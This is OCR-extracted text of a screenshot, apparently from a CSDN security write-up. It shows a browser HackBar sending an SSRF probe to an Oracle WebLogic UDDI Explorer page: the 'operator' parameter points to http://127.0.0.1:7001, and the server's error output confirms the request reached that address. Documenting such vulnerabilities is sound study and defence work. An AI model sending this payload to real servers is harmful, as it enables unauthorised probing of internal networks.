 212.129.248.63:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&
E
Oracle WebLogic Server
UDDI Explorer
ORACLE
Fri Dec 03 02:21:44 UTC 2021
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: The server at http://127.0.0.1:7001 returned a 404 error code (Not Found). Please
ensure that your URL is correct, and the web service has deployed without error.
查看器 控制台 存储 调试器 网络 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other HackBar v2
Load URL
Split URL
Execute
http://212.129.248.63:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http:
//127.0.0.1:7001
Post data Referrer User Agent Cookies
CSDN @ErYao7